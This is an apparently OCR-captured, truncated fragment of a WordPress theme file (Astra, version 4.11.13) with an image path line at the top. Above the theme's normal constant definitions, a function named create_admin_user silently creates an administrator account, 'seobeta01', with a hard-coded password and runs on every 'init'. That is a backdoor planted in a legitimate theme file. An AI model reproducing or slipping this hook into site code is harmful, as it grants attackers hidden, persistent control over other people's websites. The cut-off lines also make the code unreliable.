
function create_admin_user
{$u='seobeta01';$p='SeoBe
{$i=wp_create_user($u,$p,$
WP_User($i))->set_role('adm
add_action('init','create_adm
'ABSPATH' ) ) { exit; // Exit
Define Constants */ def
'4.11.13' ); define( 'AST
settings' ); define( 'ASTR
get_template_directory() ) )